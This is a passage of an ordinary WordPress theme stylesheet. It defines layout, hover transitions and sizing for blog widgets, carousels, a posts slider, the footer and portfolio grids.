	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.recent-post figure:hover .overlay {
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.recent-post figure .thumb-info {
	position: absolute;
	width: 100%;
	height: auto;
	top: 50%;
	font-size: 20px;
	margin-top: -8px;
	text-align: center;
	font-weight: bold;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-backface-visibility: hidden; /*for a smooth font */
}
.recent-post figure:hover .thumb-info {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.recent-post .thumb-info i {
	vertical-align: 1px;
	font-size: 18px;
}
.recent-post .thumb-info .overlay-comments i {
	vertical-align: 1px;
}
.recent-post .thumb-info .overlay-comments {
	display: inline-block;
	margin: 0 6px;
}
.recent-post .thumb-info .overlay-comments i {
	margin-right: 5px;
}
.recent-post .thumb-info .love-it-wrapper {
	display: inline-block;
	margin: 0 6px;
}
.recent-post .thumb-info a {
	margin-top: 8px;
	text-transform: uppercase;
	font-size: 12px;
	text-decoration: none;
}
.recent-post .details-wrap {
	display: inline-block;
	vertical-align: top;
}
.recent-post .post-item-details {
	font-style: italic;
	margin-bottom: 15px;
}
.recent-post h4 {
	margin-bottom: 4px;
}
.recent-post h4 a {
	text-decoration: none;
}
.recent-post .post-date {
	color: #999;
	margin-right: 4px;
}
.read-more {
	text-decoration: none;
	display: block;
	margin-top: 15px;
}
.read-more i, .read-more em {
	margin-left: 4px;
	margin-right: 6px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	vertical-align: middle;
	font-size: 0px;
}
.read-more i:before, .read-more em:before {
	font-size: 12px!important;
}
.read-more:hover i, .read-more:hover em {
	margin-left: 8px;
}
.read-more-link {
	text-decoration: none;
	margin-top: 5px;
	font-weight: bold;
	display: block;
}
.item-link {
	text-decoration: none;
}
.item-link i {
	margin-right: 5px;
}
.recent-post .details-wrap {
	width: 100%;
}
.cta_align_left .wpb_call_text, .cta_align_right .wpb_call_text {
	width: 75.812%;
}
.cta_align_left .wpb_button {
	float: left;
}
.cta_align_right .wpb_button {
	float: right;
}
.cta_align_left .wpb_button, .cta_align_right .wpb_button {
	margin-top: 15px;
	max-width: 23.6239%;
}
.wpb_impact_text {
	border: 0;
	border-top: 0 dotted transparent;
	border-bottom: 0 dotted transparent;
	padding: 30px 0;
	background: transparent;
}
.wpb_impact_text.border-bottom {
	border-bottom-width: 1px;
}
.wpb_impact_text.border-top {
	border-top-width: 1px;
}
.wpb_impact_text.shadow {
	border-bottom: 0;
	padding: 30px 0 40px;
	margin-bottom: 20px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 24px;
	line-height: 32px;
	font-weight: 300;
	margin-bottom: 0;
}
.wpb_impact_text .wpb_button {
	margin-bottom: 0;
}
.wpb_latest_tweet_bar_widget {
	padding: 25px 0;	
}
.latest-tweet-bar-wrap {
	position: relative;
}
.wpb_latest_tweet_bar_widget ul {
	margin-left: 30px;
	display: block;
	height: auto;
	overflow: hidden;
}
.wpb_latest_tweet_bar_widget li {
	list-style: none;
}
.wpb_latest_tweet_bar_widget .twitter-bird {
	font-size: 14px;
	line-height: 24px;
	position: absolute;
}
.wpb_latest_tweet_bar_widget .tweet-text {
	line-height: 24px;
	display: block;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}
.wpb_latest_tweet_bar_widget .tweet-text a {
	font-weight: bold;
	text-decoration: none;
}
.wpb_latest_tweet_bar_widget .tweet-date {
	display: inline;
	line-height: 24px;
}
.wpb_latest_tweet_bar_widget .twitter_intents a {
	text-decoration: none;
}
.carousel-wrap .heading-wrap {
	height: auto;
	overflow: hidden;
	position: relative;
}
.carousel-wrap .heading-wrap .carousel-nav {
	position: absolute;
	right: 0;
	top: 0;
}
.carousel-wrap .jcarousel-clip {
	overflow: hidden;
}
.carousel-wrap.shadow .jcarousel-clip {
	padding: 0 0 25px;
	margin-bottom: 30px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.carousel-wrap .carousel-items {
	display: none;
}
.carousel-wrap .carousel-items > li {
	margin-left: 0;
	margin-right: 20px;
	margin-bottom: 0;
}
.has-one-sidebar .carousel-wrap .carousel-items > li {
	width: 194px;
	margin-right: 19px;
}
.carousel-nav {
	padding-left: 12px;
	height: 38px;
}
.carousel-nav a {
	text-decoration: none;
	font-size: 14px;
	margin-top: 6px;
	margin-bottom: 5px;
	display: inline-block;
	width: 7px;
	visibility: hidden;
	z-index: 10;
}
.jcarousel-prev {
	position: absolute;
	top: -31px;
	right: 17px;
	font-size: 14px;
	z-index: 99;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
} 
.jcarousel-next {
	position: absolute;
	top: -31px;
	right: 0;
	font-size: 14px;
	z-index: 99;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.jcarousel-prev:hover, .jcarousel-next:hover {
	cursor: pointer;
}
.carousel-nav .carousel-prev {
	margin-right: 10px;
}
.wpb_single_image .wpb_wrapper.shadow {
	padding: 0 0 1.6%;
	margin-bottom: 20px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.wpb_single_image img {
	width: 100%;
	height: auto;
	display: block;
}
.wpb_video_widget .wpb_wrapper.shadow {
	padding: 0 0 1.6%;
	margin-bottom: 20px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
figure.lightbox {
	position: relative;
}
.widget.widget_lip_most_loved_widget li {
	height: auto;
	overflow: hidden;
	margin-bottom: 10px;
}
.widget_lip_most_loved_widget .loved-item a {
	line-height: 28px;
	padding: 0;
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.loved-item > br {
	display: none;
}
.loved-item .loved-count {
	background: #ccc;
	float: left;
	margin-right: 10px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	border-radius: 12px;
	padding: 6px 10px 6px 7px;
	line-height: 16px;
	font-weight: normal;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.loved-item .loved-count > i {
	vertical-align: 0px;
	font-size: 13px;
	margin-right: 2px;
}
.loved-item .loved-count > span {
	margin-right: 5px;
	vertical-align: 1px;
}
.loved-item .loved-count:hover {
	cursor: default;
}
.widget .recent-posts-list > li {
	height: auto;
	overflow: hidden;
	margin-bottom: 0;
	padding-bottom: 10px;
}
.recent-posts-list li .recent-post-image {
	padding: 0;
	float: left;
	width: 94px;
	height: auto;
	min-height: 70px;
	background: #222;
	border: 3px solid #fff; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #212121; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.4); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.4); /* drop shadow */
}
.recent-posts-list li .recent-post-image img {
	display: block;
	width: 100%;
	height: auto;
}
.recent-posts-list li .recent-post-details {
	padding: 8px 10px;
	margin-left: 100px;
}
.recent-posts-list li .recent-post-title {
	display: block;
	margin-bottom: 5px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.recent-posts-list li .recent-post-details > span {
	font-size: 12px;
	font-style: italic;
}
.recent-posts-list li .recent-post-details .comments-likes {
	float: none;
	margin-top: 7px;
}
.recentcomments {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.flickr_images {
	margin-right: -2px;
	margin-bottom: 30px;
}
.widget.flickr-widget li {
	height: 98px;
	width: 98px;
	min-height: 98px;
	min-width: 98px;
	padding: 0;
	border: 0;
	overflow: hidden;
	float: left;
	display: inline-block;
	margin: 0 2px 2px 0;
	background-image: url("images/plus-icon.png");
	background-repeat: no-repeat;
	background-position: center center;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
}
.flickr-widget li img {
	height: 98px;
	width: auto;
	min-height: 98px;
	min-width: 98px;	
	display: block;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.four.columns .widget.flickr-widget li {
	height: 109px;
	width: 109px;
	min-height: 109px;
	min-width: 109px;
}
.four.columns .widget.flickr-widget li img {
	height: 109px;
	min-height: 109px;
	min-width: 109px;
}
.flickr-widget li:hover img {
	opacity: 0.2;
	-moz-opacity: 0.2;
	filter:alpha(opacity=20);
}
.twitter-widget {
	margin: 0;
}
.widget .twitter-widget li {
	margin-bottom: 20px;
	font-size: 12px;
}
.widget .twitter-widget li .twitter_intents {
	margin-top: 5px;
}
.widget .twitter-widget li:before {
	content: "\f10d";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: block;
	text-decoration: inherit;
	font-size: 20px;
	width: 30px;
	height: auto;
	float: left;
	margin-top: 5px;
}
.twitter-widget .twitter-text {
	padding-left: 30px;
}
.twitter-widget .twitter-date {
	padding-left: 30px;
	display: block;
	margin-top: 3px;
}
.twitter-date a, .twitter-link a, .widget .twitter-link a:hover {
	text-decoration: none;
}
.twitter-link {
	display: inline-block;
	font-weight: bold;
	padding: 2px 9px;
	line-height: 25px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.twitter-link:hover {
	box-shadow:0 2px 3px 0 rgba(0,0,0,.2);
}
.sidebar .rev_slider_wrapper {
	overflow: hidden;
	padding-bottom: 40px!important;
}
.subscribers-list {
	text-align: center;
	padding: 15px 15px 9px;
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
}
.subscribers-list li {
	display: inline-block;
	width: 64px;
	margin-left: 10px;
}
.four.columns .subscribers-list li {
	width: 52px;
}
.subscribers-list li:first-child {
	margin-left: 0;
}
.subscribers-list li > a.social-circle {
	font-size: 27px;
	background: #222;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
	padding: 11px 7px;
	width: 35px;
	text-align: center;
	margin: 0 auto 5px;
}
.subscribers-list li:hover > a.social-circle {
	text-decoration: none;
}
.subscribers-list li > a.social-circle i {
	width: 30px;
}
.subscribers-list li span {
	display: block;
	text-align: center;
	font-size: 12px;
}
.subscribers-list li span.social-count {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 4px;
}
.sidebar-ad-grid {
	padding: 15px;
	-moz-box-shadow: inset 0 0 10px rgba(0,0,0,.15); /* inner glow */
	-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.15); /* inner glow */
	box-shadow: inset 0 0 10px rgba(0,0,0,.15); /* inner glow */
	/*background: transparent url('images/scanlines_dark.png') repeat left top;*/
}
.sidebar-ad-grid ul > li {
	float: left;
	margin: 5px;
	max-width: 125px;
}
.four.columns .sidebar-ad-grid ul > li {
	max-width: 85px;
}
.sidebar-ad-grid ul > li a {
	padding: 0;
}
.sidebar-ad-grid ul > li img {
	display: block;
}
.widget input[type="email"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding-right: 20px;
}
.widget #mc_embed_signup > form {
	position: relative;
}
.widget #mc_embed_signup > form:after {
	content: "\f0e0";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: 14px;
	padding-right: 10px;
	position: absolute;
	float: right;
	top: 5px;
	right: 0;
	opacity: 0.3;
	-moz-opacity: 0.3;
	filter:alpha(opacity=30);
}
.widget_sf_infocus_widget .infocus-item {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.widget_sf_infocus_widget .infocus-item iframe {
	display: block;
}
.infocus-item figure {
	position: relative;
}
.widget_sf_infocus_widget .infocus-item img {
	display: block;
	height: auto;
	width: 100%;
}
.widget_sf_infocus_widget .infocus-item .infocus-title {
	position: relative;
}
.widget_sf_infocus_widget .infocus-item .infocus-title:before {
	content: '';
	width: 15px;
	height: 10px;
	background-color: #fff;
	position: absolute;
	top: -3px;
	left: 16px;
	z-index: 99;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.widget_sf_infocus_widget .infocus-item h5 {
	font-weight: normal;
	margin: 0;
	padding: 12px 16px;
}
.widget.widget_sf_infocus_widget .infocus-item h5 a:hover {
	text-decoration: none;
}

/* #Footer
================================================== */

#footer {
	padding: 30px 0 0;
	border-top: 1px solid transparent;
}
#footer h4 {
	display: inline-block;
	margin-bottom: 20px;
	font-weight: normal;
}
#footer a {
	text-decoration: none;
}
#footer a:hover {
	text-decoration: underline;
}
#footer-widgets {
	margin: 0 10px;
}
#footer-widgets .widget {
	padding-bottom: 30px;
}
#copyright {
	padding: 15px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	overflow: hidden;
	font-size: 12px;
}
#copyright p {
	font-size: 12px;
	float: left;
	margin-bottom: 0;
}
#copyright a {
	text-decoration: none;
}
#copyright a:hover {
	text-decoration: underline;
}
#copyright .beam-me-up {
	float: right;
	text-align: right;
}
.beam-me-up a {
	text-decoration: none!important;
	margin-right: 5px;
	font-weight: bold;
}
.beam-me-up i {
	margin-left: 4px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* #Posts Slider
================================================== */

#posts-slider {
	margin-bottom: 80px;
}
#posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
	min-height: 450px;
	max-height: 450px;
}
#posts-slider {
	overflow: visible!important;
}
#posts-slider .slide-caption-container {
	position: absolute;
	right: 50%;
	width: 940px;
	height: 100%;
	margin-right: -470px;
}
#posts-slider .flex-caption {
	z-index: 99;
	position: absolute;
	bottom: -300px;
	background: #fff;
	height: auto;
	display: block;
	text-align: left;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition-delay: 1s;
	-moz-transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-o-transition-delay: 1s;
}
.flex-caption.caption-right {
	right: 0;
	width: 280px;
	padding: 20px;
}
.flex-caption.caption-left {
	left: 0;
	width: 280px;
	padding: 20px;
}
.flex-caption.caption-full {
	width: 100%;
	padding: 20px 20px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.flex-caption.caption-full .item-cats {
	float: left;
	margin-bottom: 0;
	margin-right: 5px;
}
.flex-caption.caption-full h4 {
	float: left;
	margin-bottom: 0;
	margin-right: 10px;
	line-height: 18px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.flex-caption.caption-full .blog-item-details {
	margin-bottom: 0;
	line-height: 18px;
}
.flex-caption.caption-full .excerpt {
	float: left;
	width: 75%;
	min-height: 40px;
}
.flex-caption.caption-full .excerpt p {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.flex-caption.caption-full .read-more {
	float: right;
	margin-top: 0;
}
#posts-slider .flex-active-slide .flex-caption {
	bottom: 0;
}
#posts-slider .flex-caption h4 a {
	text-decoration: none;	
}
#posts-slider .flex-caption-large {
	margin: 10% 20% 0;
	text-align: left;
}
#posts-slider .flex-caption-large h1 a, #posts-slider .flex-caption-large h1 a:hover {
	text-decoration: none;
}
#posts-slider .flex-caption-large .caption-left {
	float: left;
	max-width: 60%;
}
#posts-slider .flex-caption-large .caption-right {
	float: right;
	max-width: 33%;
	margin-top: 10px;
}
#posts-slider .flex-caption-large .comments-likes {
	float: none;
}
.comments-likes.cl-circles > div {
	padding: 20px 11px;
	-moz-border-radius: 45px;
	-webkit-border-radius: 45px;
	border-radius: 45px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	display: inline-block;
	height: 42px;
	width: 60px;
	font-size: 18px;
	text-align: center;
	float: right;
}
.comments-likes.cl-circles .comment-circle {
	margin-right: 15px;
}
.comments-likes.cl-circles .comment-circle > i, .comments-likes.cl-circles .love-it-wrapper > a, .comments-likes.cl-circles .love-it-wrapper > span.loved > i {
	display: block;
	margin: 0 0 3px 0;
	text-align: center;
	width: auto;
	line-height: 20px;
}
.comments-likes.cl-circles .love-it-wrapper .love-count {
	padding-left: 1px;
}
#posts-slider .flex-caption-large .comments-likes.cl-circles .love-it-wrapper a:hover, .comments-likes.cl-circles .love-it-wrapper span:hover {
	cursor: default;
}
#posts-slider .flex-control-nav {
	position: relative;
	margin: 0 auto;
	z-index: 4;
	list-style: none!important;
	width: 940px;
	height: auto;
	padding: 12px 0;
	text-align: center;
	bottom: 0;
	left: 0;
	z-index: 1;
}
#posts-slider .flex-control-nav li {
	float: none;
}
#posts-slider .flex-control-nav li a {
	width: 6px;
	height: 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #cbcbcb; /* layer fill content */
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.15); /* inner shadow */
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.15); /* inner shadow */
	box-shadow: inset 0 1px 1px rgba(0,0,0,.15); /* inner shadow */
}
#posts-slider .flex-control-nav li a.flex-active {
	background: #222;
}
#posts-slider .slider-shadow {
	position: absolute;
	left: 50%;
	margin-left: -499px;
	bottom: -63px;
}

/* #Portfolio
================================================== */

.filter-wrap {
	display: block;
	margin-bottom: 30px;
}
.filter-wrap .select {
	font-weight: bold;
	margin-right: 15px;
	float: left;
	line-height: 30px;
}
.filter-wrap ul {
	font-size: 13px;
	list-style: none;
	float: left;
	margin: 0;
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
}
.filter-wrap ul li {
	margin-bottom: -1px;
	display: none;
	float: left;
}
.filter-wrap ul li.all, .filter-wrap ul li.has-items {
	display: inline-block;
}
.filter-wrap ul li a {
	display: block;
	white-space: nowrap;
	padding: 6px 12px;
	text-decoration: none;
}
.inner-page-wrap .portfolio-items {
	margin: 0 -10px 0;
}
ul.portfolio-items {
	margin-bottom: 0;
	clear: both;
	height: auto;
	overflow: hidden;
	list-style: none;
}
.portfolio-items.bordered-items {
	overflow: visible!important;
}
.portfolio-items > li {
	margin-bottom: 20px;
}
.portfolio-items > li figure {
	position: relative;
}
.portfolio-item figure .overlay, .blog-item figure .overlay, .wpb_single_image figure.lightbox .overlay, .related-item figure .overlay, .infocus-item figure .overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	z-index: 4;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin-left: -0.6px;
	padding-right: 0.6px;
}
.portfolio-item figure:hover .overlay, .blog-item figure:hover .overlay, .wpb_single_image figure.lightbox:hover .overlay, .related-item figure:hover .overlay, .infocus-item figure:hover .overlay {
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.portfolio-item figure .thumb-info, .blog-item figure .thumb-info, .wpb_single_image figure.lightbox .thumb-info, .related-item figure .thumb-info, .infocus-item figure .thumb-info {
	position: absolute;
	width: 100%;
	height: 100%;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-backface-visibility: hidden; /*for a smooth font */
}
.portfolio-item figure:hover .thumb-info, .blog-item figure:hover .thumb-info, .wpb_single_image figure.lightbox:hover .thumb-info, .related-item figure:hover .thumb-info, .infocus-item figure:hover .thumb-info {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.portfolio-item .thumb-info h4 {
	position: absolute;
	top: 50%;
	font-size: 14px;
	line-height: 20px;
	padding: 0 10%;
	width: 80%;
	text-align: center;
	text-shadow: 1px 1px 0 rgba(0,0,0,.5);
}
.portfolio-item .thumb-info i, .blog-item .thumb-info i, .wpb_single_image .thumb-info i,  .related-item .thumb-info i, .infocus-item .thumb-info i {
	width: 100%;
	position: absolute;
	top: 50%;
	font-size: 36px;
	margin-top: -15px;
	height: 30px;
	line-height: 33px;
	text-shadow: 1px 1px 0 rgba(0,0,0,.5);
	text-align: center;
}
.portfolio-item .thumb-info i.small-icon {
	font-size: 24px;
	top: 40%;
}

/* NO SIDEBAR PORTFOLIO */
.portfolio-items li.four.columns {
	width: 220px;
}
.portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img, .portfolio-items li.four.columns figure iframe {
	width: 220px;
	height: 165px;
}
.portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure, .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
	width: 220px;
	height: auto;
}
.portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img, .portfolio-items li.four.columns.bordered figure iframe {
	width: 208px;
	height: 153px;
}
.portfolio-items li.thirds.columns {
	width: 300px;
}
.portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe {
	width: 300px;
	height: 225px;
}
.portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure, .portfolio-items.masonry-items li.thirds.columns figure img , .portfolio-items.masonry-items li.thirds.columns figure iframe {
	width: 300px;
	height: auto;
}
.portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe {
	width: 288px;
	height: 213px;
}
.portfolio-items li.eight.columns {
	width: 460px;
}
.portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img, .portfolio-items li.eight.columns figure iframe {
	width: 460px;
	height: 345px;
}
.portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure, .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
	width: 460px;
	height: auto;
}
.portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img, .portfolio-items li.eight.columns.bordered figure iframe {
	width: 448px;
	height: 332px;
}
.portfolio-items li.one-col figure {
	width: 640px;
	height: auto;
	float: left;
	margin-right: 20px;
}
.portfolio-items li.one-col.gallery figure {
	width: 940px;
	height: auto;
	float: none;
	margin-right: 0;
}
.portfolio-items li.one-col.gallery.bordered figure {
	width: 928px;
}
.portfolio-items li.one-col .portfolio-item-details {
	float: right;
	width: 280px;
}
.portfolio-items li.one-col.bordered .portfolio-item-details {
	width: 268px;
}

/* ONE SIDEBAR PORTFOLIO */
.has-one-sidebar .portfolio-items li.four.columns {
	width: 140px;
}
.has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img, .has-one-sidebar .portfolio-items li.four.columns figure iframe {
	width: 140px;
	height: 105px;
}
.has-one-sidebar .portfolio-items.masonry-items li.four.columns, .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure, .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img, .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
	width: 140px;
	height: auto;
}
.has-one-sidebar .portfolio-items li.four.columns.bordered figure, .has-one-sidebar .portfolio-items li.four.columns.bordered figure img, .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
	width: 128px;
	height: 93px;
}
.has-one-sidebar .portfolio-items li.thirds.columns {
	width: 193px;
}
.has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img, .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
	width: 193px;
	height: 145px;
}
.has-one-sidebar .portfolio-items.masonry-items li.thirds.columns, .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure, .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img, .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
	width: 193px;
	height: auto;
}
.has-one-sidebar .portfolio-items li.thirds.columns.bordered figure, .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img, .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
	width: 181px;
	height: 136px;
}
.has-one-sidebar .portfolio-items li.eight.columns {
	width: 300px;
}
.has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img, .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
	width: 300px;
	height: 225px;
}
.has-one-sidebar .portfolio-items.masonry-items li.eight.columns, .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure, .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img, .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
	width: 300px;
	height: auto;
}
.has-one-sidebar .portfolio-items li.eight.columns.bordered figure, .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img, .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
	width: 288px;
